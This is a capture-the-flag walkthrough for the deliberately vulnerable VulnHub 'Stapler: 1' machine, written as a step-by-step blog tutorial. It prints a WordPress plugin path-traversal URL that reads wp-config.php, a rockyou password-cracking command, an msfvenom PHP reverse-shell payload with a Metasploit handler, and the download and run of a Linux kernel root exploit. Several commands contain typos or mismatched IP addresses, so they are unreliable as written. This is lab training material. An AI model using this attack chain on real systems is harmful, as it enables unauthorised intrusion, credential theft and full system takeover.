In this article we will try to attack and gain root access to the Stapler: 1 challenge from VulnHub. The goal is to reconnaissance, enumeration, and exploits this vulnerable machine to get root access and to read the contents of flag.txt. We have been told that are various methods to do so but we have tried and found the simplest way.
Download the stapler vm from
here
WalkThrough

Start off with scanning the network to find our target. And we all the command for it is:
netdiscover
We found our target --> 192.168.1.105

To scan our target we will use Sparta. Sparta is combination of nmap scanning and Nikto. It makes our work simpler. To open Sparta, Open kali linux > Applications > Information Gathering > Sparta. After opening Sparta, click on where it says "click here to add host to scope". A dailog box will open asking target's IP. Give your target' IP there and click on add scope.
Once Sparta starts working, it will show you all the ports open on our target.

Result shows us that port number 21, 22, 53, 80, 137, 139, 666, 3306, 12380 are open. The Nikto tab in Sparta of port number 80 shows us that we can open our target IP in browser also it provides us with the information that /.bashrc and /.profile are the files which may contain useful information.



Firstly, we will open our target IP in the browser to see if we find anything.

As you can see that we do not find anything upon opening the target IP in the browser. So, then we tried to open the two files which we found with the help of Nikto. When we open that file it asks us to download a file. No harm in that. So we downloaded the file.
We regretted doing so as there was nothing in both of these files. It was useless to do so. So we explored more of Nikto has to provide and found out that we could exploit port number 21 which has FTP service. Nikto took the liberty of using hydra and finding the username and password of ftp which is ftp and password respectively.
Now that we had username and password, so, we tried to exploit it through the terminal of kali by typing :
ftp 192.168.1.105
ftp (username)
password (password)
And again we found nothing in it. Similarly, we tried to exploit port numbers 22, 139 and 666 respectively. Alas! We found nothing. Again!
So we decided to explore Nikto more and we found that there was a robots.txt file on the port number 12380with two entries. We also noticed that the site had SSL security which meant it will only open with prefix https://
So firstly we tried opening it in browser with port 12380.

Finally, something happened! The site opened on the port 12380. Then we tried to open robots.txt (https://192.168.1.105/robots.txt) and we found two entries i.e. /admin112233/and /blogblog/
We opened them one by one only /blogblog/ proved to be useful as a blog opened in it.

Studying this blog we have established that the blog is made off Word Press. Now obviously use WPScan to know all about the blog. To apply wpscan we have come up with a 3-in-1 command as it will tell us all about the theme and plug-ins as well as usernames and the command is:
wpscan --url https://192.168.1.105/blogblog/ --enumerate ap --enumerate at --enumerate u
The wpscan has also informed us about the upload directory as we have highlighted in the above image.
Completing the scan and we found one plug-in i.e. advanced video plug-in and we searched for its exploit on www.exploit-db.com and found one exploit for it
Traversing the exploit we found the correct command to execute and use it to our advantage and the command is:
http://127.0.0.1/wordpress/wpadmin/adminajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=[FILE PATH]
We formatted the command as per our usage
http://192.168.1.105/blogblog/wpadmin/adminajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=../wp-config.php

When our formatted URL will be executed, it will show us an error. Also, if you will pay attention there will be some changes on the Wordpress blog.
It gives us an image. We already know where is upload directory (from WPScan) so we can directly go there to view/download the image. And for this our URL will be:
https://192.168.1.105/blogblog/wp-content
Now if we try to open this image or download it then it will show us an error as same as shown below:



The trick here is to download the image file without any extension. Run the following command to read the image:
cat 1439829871
This provides us with the username and password of MYSQL. To enter the MYSQL database we will use third-party tool called HeidiSQL_9.3_Portable.
Open the tool; give target IP in hostname, username in user and password in password. Then click on OK.
Clicking on OK we will enter the database.
Click on wp _users to see the usernames and passwords of all the users.

As you can see that all the passwords are encrypted. So now we will apply dictionary attack using WPScan to the first username that we had found which was john with the help of rockyou.txt. The command to do so is:
wpscan --url hhtps://192.168.1.105/blogblog --wordlist /usr/share/wordlist/rockyou.txt --username john
Once the attack is completed we will have the password for username john i.e. incorrect.
Now we will logon using the said username and password.


As we have logged in, all now we have to do is to create our PHP code to upload so that once the code will execute we will have its session. To generate the code type:
msfvenom -p php/meterpreter/reverse_tecp lhost-192.168.1.105 lport=4444 -f raw
Copy the code from to die() and save it in a file with .php extension.
Now, as we already logged on, go to plugins option then select add plugin option. Click on browse option and select the PHP in which you have just saved the code and click on OK.
Now go to the upload directory and double click on the you just uploaded.




Simultaneously, open metasploit and type:
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 192.168.1.113
set lport 4444
exploit
Executing the above exploit we will have a meterpreter's session. Further type:

shell
And then type the combination of two following commands to import and running the python file to reach the terminal:
echo “import pty; pty.spawn(‘ /bin/bash’)” > /tmp/asdf.py
python /tmp/asdf.py
Now, we will check the Ubuntu version so that we can find its exploit and so type:
lsb_release –a
Now with the following command we will find a writable folder:
find / -writable -type d 2>/dev/null
We now know that our target is using Ubuntu 16.04 so we will try and search its exploit on exploit-db.com. Our search is successful and we have found our appropriate exploit as shown below:
We already now know that this exploit is not available in metasploit so we will copy its code to download it as shown:
Now, we need to go into the desired writable file and for that type :
cd /tmp
And then to download the exploit type:
Wget https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/sploits/39772.zip
When we download the exploit, zip files are downloaded and now unzip it and for that type:
unzip 39772.zip
Open the unzipped file by typing:
ls
cd 39772
Now we have a tar file named exploit.tar. Open it with the following command:
tar -xvf exploit.tar
Now use the ls command to view the directories. Now we will go into the double put-exploit folder and for that type:
cd ebpf_mapfd_doubleput_exploit
ls (list the directories)

./compile.sh (will run the compile.sh)
./doubleput (will run the double.sh)


whoami (will tell you where you have reached)
cd /root (will take you into /root)

ls (shows you the directories of /root)
cat flag.txt